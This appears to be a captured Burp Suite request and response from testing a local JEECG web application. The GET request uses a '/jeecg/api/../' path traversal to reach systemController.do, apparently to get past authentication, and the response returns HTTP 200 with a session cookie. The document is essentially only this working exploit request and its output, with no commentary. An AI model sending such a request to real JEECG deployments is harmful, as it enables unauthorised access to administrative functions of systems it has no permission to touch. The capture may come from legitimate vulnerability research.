 Go
Cancel
< | ▼
> | ▼
Target: http://127.0.0.1:8080
?
Request
Raw
Params
Headers
Hex
GET /jeecg/api/../systemController.do?typeGroupTabs HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/86.0.4240.198 Safari/537.36
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Response
Raw
Headers
Hex
HTTP/1.1 200
Pragma: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Cache-Control: no-cache
Cache-Control: no-store
Set-Cookie: JSESSIONID=ECA87340F4535AAD40A944ED4B6578E3; Path=/jeecg; HttpOnly
Content-Type: text/html;charset=UTF-8
Content-Language: zh-CN
Date: Thu, 25 Aug 2022 04:49:25 GMT
Connection: close
Content-Length: 12430